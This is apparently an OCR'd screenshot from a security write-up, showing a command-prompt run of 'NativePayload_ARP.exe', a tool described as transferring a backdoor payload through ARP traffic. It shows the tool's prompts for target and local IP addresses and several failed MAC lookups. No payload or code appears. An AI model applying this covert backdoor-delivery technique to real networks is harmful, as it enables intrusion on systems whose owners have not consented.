 Administrator: Command Prompt - NativePayload_ARP.exe
C:\Users\Damon.PC7\Documents\Visual Studio 2008\Projects\NativePayload_ARP\NativePayload_ARP\bin\Deb
ug>NativePayload_ARP.exe
NativePayload_ARP v1.0 Tool : Transfer Backdoor Payload by ARP Traffic
Published by Damon Mohammadbagher
Getting Injected MacAddress By ARP Traffic (Slow)
Please type Target System IPaddress for Sending ARP Request
192.168.1.5
Please type your Local IPaddress for Sending ARP Request by this IP
192.168.1.113
Start time : 1/30/2017 1:58:33 PM
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 00 00 00 00 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 00 00 00 00 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 00 00 00 00 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 00 00 00 00 00